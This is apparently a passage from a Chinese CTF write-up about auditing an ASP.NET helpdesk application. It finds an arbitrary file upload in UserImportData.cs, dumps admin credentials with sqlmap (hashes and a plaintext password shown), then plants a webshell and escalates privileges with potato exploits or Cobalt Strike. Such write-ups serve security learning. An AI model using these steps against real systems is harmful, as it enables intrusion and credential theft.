
但在该windows下并没有发现C:\inetpub 这个目录,所以想到其实是站库分离的点,现阶段是拿下了数据库的服务器,但是第二个flag大概率是在web服务器上,所以还是得从后台入手,那么在此去审计下源码中的上传点
文件上传
有两个点存在上传,一个上传是这个强后缀(直接看aspx发现有两个upload然后最后都是走了helpdesk.m.ajax这里)

另一个就是个白名单



1
2
3
4
5
6
7
| string filename = Path.GetFileName(this.f.PostedFile.FileName);
string ext = Path.GetExtension(this.f.FileName).ToLower();
if (!Helper.ReadConfigValue(Helper.ReadConfigXml("~/app_data/allow_ext.xml"), "allow_ext").ToString().Contains(ext))
{
Helper.Result(this, "禁止上传" + ext + "类型的文件");
return;
}
|
跟进GetExtension方法,发现是取了最后一个.来进行获取后缀并且并做了一些空的处理,以及特殊关键字的处理


所以没辙
这是我当时审计的思路,但是后续看了下wp才发现我竟然漏看了关于cs层的代码(后悔莫及),因为我单纯去看了dll这个思路其实是不对的,因为有可能cs文件上的处理我直接调用了系统层的代码,那么我直接在项目的dll下直接搜索upload找到的方法是不全的,什么意思呢,首先先从项目的cs文件中找到以下代码


确实看了upload2 upload1 但是却漏看了 UserImportData.cs
查阅一下可以发现 代码逻辑直接写在了cs文件中,这也就是为什么在dll反编译结果里头并没有搜索到的原因

所以发现是直接进行后缀名的获取然后任意文件上传到temp目录下的,那么直接连接shell即可,但是发现这是后台的,所以需要用到刚才的sql的点使用sqlmap去跑一下账号密码(我当时没跑出来 ,太多人跑了卡死了真的)
1
2
3
4
| 查询book库users_users表内的账户和密码字段
[*] 6ECE4FD51BC113942692637D9D4B860E $HEX[310031003100]
[*] EFA1DA2B0FDF866CB9A9A989DAB45127 QAZwsx123@
|
用户名admin密码QAZwsx123@进入后台
然后上webshell后gsl直接烂土豆提权或者上CS提权都可以



































